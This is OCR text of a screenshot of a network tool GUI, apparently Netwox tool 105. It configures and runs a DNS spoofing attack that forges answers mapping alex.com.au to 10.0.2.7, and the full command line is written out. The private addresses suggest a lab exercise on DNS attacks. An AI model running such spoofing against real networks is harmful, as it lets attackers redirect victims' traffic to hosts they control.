 File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Parameters for tool 105 (Sniff and send DNS answers):
alex.com.au h hostname: hostname
10.0.2.7 h hostnameip: hostname IP
ns.alex.com.au. h authns: authoritative name server
10.0.2.10 h authnsip: authns IP
Lo0
device: device name
Eth0
Advanced parameters:
600 - + h ttl: ttl in seconds
h filter: pcap filter
linkbraw
linkfbraw
link
spoofip: IP spoof initialization type
rawlink
linkraw
best
Generate Run it Reset Update
105 --hostname "alex.com.au" --hostnameip 10.0.2.7 --authns "ns.alex.com.au." --authnsip 10.0.2.10 --device "Eth0" --ttl 600 -
-spoofip "best"
Run
NW
Running "105 --hostname "alex.com.au" --hostnameip 10.0.2.7 --authns "ns.alex.com.au." --authnsip 10.0.2.10 --device "Eth0" --ttl 60
0 --spoofip "best""
Tool successfully interrupted